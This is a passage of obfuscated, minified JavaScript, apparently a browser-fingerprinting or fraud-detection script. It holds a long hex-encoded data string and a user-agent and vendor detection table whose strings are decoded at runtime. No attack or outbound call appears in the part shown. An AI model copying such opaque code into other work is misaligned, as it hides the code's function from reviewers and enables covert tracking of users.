x30\x61\x33\x35\x35\x30\x35\x31\x37\x66\x30\x62\x35\x61\x35\x31\x36\x31\x30\x34\x35\x34\x34\x39\x37\x33\x31\x65\x35\x61\x37\x39\x36\x31\x32\x32\x35\x62\x31\x37\x30\x31\x35\x65\x30\x65\x31\x65\x32\x31\x34\x30\x35\x63\x37\x64\x36\x34\x36\x63\x35\x39\x35\x34\x30\x63\x32\x66\x35\x63\x31\x63\x37\x64\x30\x66\x34\x31\x35\x31\x37\x34\x31\x33\x35\x39\x31\x31\x34\x36\x30\x33\x34\x31\x37\x37\x34\x32\x31\x34\x35\x65\x30\x30\x33\x37\x35\x39\x30\x37\x30\x37\x31\x30\x35\x62\x36\x33\x35\x37\x34\x35\x34\x37\x35\x39\x35\x61\x30\x64\x30\x62\x37\x36\x35\x32\x35\x32\x32\x64\x37\x30\x37\x64\x37\x64\x30\x65\x35\x38\x31\x37\x34\x30\x30\x33\x34\x31\x35\x39\x34\x30\x32\x37\x35\x33\x30\x38\x30\x64\x35\x36\x30\x65\x32\x38\x30\x37\x34\x36\x34\x36\x35\x31\x35\x36\x34\x34\x35\x35\x37\x38\x33\x30\x32\x62\x37\x30\x37\x36\x34\x38\x31\x36\x35\x38\x35\x37\x34\x34\x30\x34\x34\x34\x32\x66\x37\x30\x32\x62\x35\x63\x35\x34\x35\x62\x30\x38\x35\x37\x33\x31\x31\x36\x35\x31\x30\x35\x30\x33\x30\x63\x34\x36\x34\x37\x34\x34\x37\x30\x35\x31\x35\x33\x35\x65\x30\x63\x32\x66\x35\x61\x34\x39\x35\x39\x30\x61\x35\x38\x35\x39\x36\x31\x30\x38\x35\x38\x33\x31\x35\x63\x30\x38\x35\x37\x35\x39\x34\x35\x31\x37\x37\x66\x30\x34\x30\x37\x36\x66\x30\x38\x30\x38\x30\x36\x35\x64\x34\x32\x34\x31\x31\x37\x36\x34\x35\x38\x35\x61\x30\x64\x30\x37\x37\x34\x35\x64\x35\x34\x31\x34\x35\x62\x35\x31\x35\x32\x32\x65\x34\x36\x30\x33\x35\x62\x32\x34\x36\x30\x37\x32\x36\x31\x31\x31\x35\x63\x32\x61\x33\x37\x37\x34\x30\x38\x30\x38\x31\x37\x34\x61\x31\x35\x35\x33\x34\x35\x35\x39\x37\x63\x35\x63\x30\x64\x31\x37\x34\x64\x37\x31\x35\x63\x30\x37\x35\x37\x35\x33\x37\x34\x30\x34\x34\x34\x31\x34\x34\x63\x30\x66\x36\x33\x35\x65\x35\x64\x30\x61\x35\x37\x30\x63\x33\x34\x35\x30\x30\x65\x30\x38\x30\x37\x31\x64\x35\x63\x36\x32\x35\x38\x35\x30\x35\x39\x36\x35\x30\x32\x30\x36\x37\x39\x35\x61\x35\x65\x31\x33\x34\x63\x31\x38\x35\x37\x30\x30\x34\x34\x30\x35\x35\x64\x33\x31\x35\x61\x35\x38\x35\x36\x30\x62\x34\x35\x31\x36\x34\x34\x30\x39\x35\x31\x33\x31\x30\x62\x35\x63\x35\x31\x35\x64\x34\x30\x34\x37\x31\x30\x30\x64\x34\x64\x35\x33\x36\x32\x35\x61\x35\x65\x30\x32\x35\x62\x34\x66\x34\x35\x34\x31\x30\x65\x33\x31\x35\x63\x30\x38\x35\x37\x35\x39\x34\x35\x31\x37\x31\x32\x35\x32\x33\x33\x35\x31\x30\x66\x30\x32\x30\x64\x34\x35\x34\x36\x31\x32\x36\x31\x35\x64\x34\x33\x34\x31\x30\x32\x33\x35\x35\x63\x35\x64\x35\x34\x30\x39\x34\x33\x34\x62\x31\x36\x33\x32\x35\x33\x31\x34\x34\x33\x30\x33\x34\x31\x31\x36\x30\x30\x35\x34\x30\x32\x35\x36\x33\x33\x35\x31\x30\x66\x30\x32\x30\x64\x34\x35\x34\x36\x31\x32\x36\x66\x36\x34\x36\x37\x35\x63\x30\x64\x30\x36\x35\x61\x34\x34\x34\x33\x34\x36\x30\x36\x30\x38\x30\x36\x35\x31\x36\x31\x30\x66\x35\x62\x30\x32\x35\x63\x34\x31\x34\x31\x34\x34\x37\x66\x32\x30\x33\x33\x35\x31\x30\x66\x30\x32\x30\x64\x34\x35\x34\x36\x31\x32\x30\x65\x30\x63\x36\x37\x35\x63\x30\x64\x30\x36\x35\x61\x34\x34\x34\x33\x34\x36\x30\x64\x30\x64\x36\x31\x30\x38\x35\x38\x30\x32\x35\x61\x31\x31\x34\x30\x31\x36\x37\x63\x33\x30\x31\x32\x35\x31\x34\x61\x30\x38\x33\x36\x30\x66\x30\x63\x35\x36\x35\x61\x34\x35\x34\x34\x31\x34\x37\x33\x37\x30\x33\x34\x30\x62\x35\x62\x35\x37\x35\x66\x31\x31\x34\x37\x31\x38\x30\x35\x34\x66\x30\x37\x35\x37\x37\x38\x30\x37\x35\x30\x31\x36\x37\x64\x33\x37\x31\x32\x33\x64\x32\x39\x35\x39\x30\x32\x34\x36\x32\x64\x36\x31\x36\x32\x35\x62\x35\x39\x35\x30\x35\x66\x34\x32\x31\x30\x34\x32\x36\x35\x35\x62\x35\x66\x30\x38\x35\x31\x31\x38\x30\x30\x34\x66\x30\x36\x33\x31\x35\x63\x30\x38\x35\x37\x35\x39\x34\x35\x31\x37\x31\x32\x33\x35\x30\x63\x35\x37\x30\x66\x30\x33\x34\x32\x30\x35\x31\x62\x30\x32\x36\x30\x35\x64\x35\x65\x35\x31\x30\x63\x31\x35\x34\x36\x31\x33\x36\x30\x30\x65\x35\x62\x35\x36\x35\x33\x34\x31\x30\x65\x34\x38\x30\x35\x33\x31\x35\x61\x35\x38\x35\x36\x30\x62\x34\x35\x31\x36\x34\x34\x36\x38\x30\x39\x30\x39\x30\x63\x35\x37\x31\x35\x30\x61\x31\x39\x30\x35\x36\x37\x35\x63\x30\x64\x30\x36\x35\x61\x34\x34\x34\x33\x34\x36\x36\x34\x35\x30\x35\x39\x30\x66\x35\x33\x34\x36\x30\x34\x35\x36\x31\x64\x30\x36\x34\x37\x30\x61\x35\x39\x30\x62\x30\x62\x34\x66\x30\x66\x33\x31\x30\x62\x35\x63\x35\x31\x35\x64\x34\x30\x34\x37\x31\x30\x30\x34\x35\x32\x32\x66\x35\x34\x35\x30\x37\x39\x30\x38\x34\x30\x35\x64\x35\x61\x33\x37\x35\x66\x31\x35\x35\x63\x30\x39\x35\x64\x37\x39\x36\x31\x30\x64\x36\x32\x30\x34\x30\x30\x31\x38\x33\x39\x34\x36\x30\x62\x37\x64\x36\x36\x31\x32\x37\x38\x36\x34\x36\x32\x35\x63\x31\x30\x34\x32\x35\x62\x35\x63\x34\x34\x34\x36\x35\x35\x31\x38\x34\x30\x30\x30\x35\x61\x30\x66\x35\x31\x34\x36\x36\x36\x36\x34\x37\x65\x30\x62\x35\x30\x30\x66\x30\x31\x35\x62\x31\x35\x33\x64\x30\x64\x35\x30\x35\x66\x35\x37\x35\x34\x34\x30\x31\x30\x36\x36\x30\x32\x30\x34\x35\x34\x34\x31\x35\x39\x33\x34\x35\x31\x35\x35\x35\x39\x31\x35\x35\x33\x32\x38\x35\x61\x31\x32\x35\x61\x35\x30\x35\x62\x30\x37\x35\x33\x31\x31\x30\x64\x35\x37\x30\x66\x33\x62\x31\x31\x35\x33\x35\x33\x35\x33\x34\x35\x35\x64\x35\x32\x34\x37\x30\x32\x31\x34\x35\x30\x30\x39\x31\x66\x34\x39\x37\x36\x34\x61\x35\x37\x31\x37\x35\x33\x30\x33\x35\x31\x30\x31\x35\x36\x30\x63\x31\x64\x34\x62\x34\x32\x31\x30\x30\x32\x35\x65\x30\x38\x30\x38\x35\x38\x31\x64\x31\x61\x35\x62\x36\x37\x35\x63\x35\x66\x35\x62\x30\x36\x34\x64\x35\x63\x36\x33\x35\x31\x30\x32\x34\x37\x34\x63\x34\x34\x30\x38\x35\x38\x30\x31\x35\x63\x33\x36\x35\x32\x35\x32\x31\x32\x33\x63\x34\x32\x30\x39\x30\x35\x34\x63\x30\x37\x30\x39\x31\x30\x35\x66\x36\x33\x35\x37\x34\x35\x34\x37\x35\x39\x35\x61\x30\x64\x32\x33\x35\x62\x35\x37\x34\x32\x30\x39\x35\x64\x35\x63\x31\x36\x35\x30\x30\x65\x31\x36\x34\x64\x34\x36\x36\x30\x35\x33\x35\x35\x30\x62\x35\x37\x34\x35\x32\x32\x35\x34\x31\x34\x30\x33\x30\x63\x34\x36\x31\x35\x37\x62\x35\x34\x35\x62\x35\x65\x34\x36");
var td_0f=td_0f||{};var td_o=0;var td_N=1;var td_U=2;var td_S=3;var td_Z=4;td_0f.td_6j=td_o;var td_2V={td_0y:function(){if(typeof navigator!==[][[]]+""){this.td_G(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_G:function(td_H,td_k,td_I,td_e,td_g){this.td_E=[{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(0,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(5,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(14,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(19,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(23,11)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(34,10)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(34,10)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(34,10)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(44,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(53,4)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(57,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(60,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(65,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(69,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(76,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(82,9)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(82,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(91,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(97,14)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(97,14)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(120,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(128,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(128,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(140,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(147,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(140,7)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(155,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(155,5)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(167,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(167,5)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(172,18)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(172,18)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(172,18)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(190,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(201,7)):null)},{prop:td_g,identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(201,7)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(208,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(208,4)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(212,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(215,9)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(224,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(224,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(230,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(230,8)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(238,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(242,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(238,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(250,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(250,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(250,8)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(258,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(242,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(265,2)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(267,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(272,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(265,2)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(272,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.td